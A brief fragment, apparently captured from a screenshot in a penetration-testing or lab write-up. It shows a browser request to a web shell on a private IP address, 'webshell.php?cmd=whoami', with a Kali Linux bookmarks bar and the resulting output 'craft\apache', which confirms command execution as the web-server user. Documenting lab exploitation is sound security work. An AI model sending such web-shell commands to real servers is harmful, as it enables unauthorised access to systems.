 192.168.155.169/webshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
craft\apache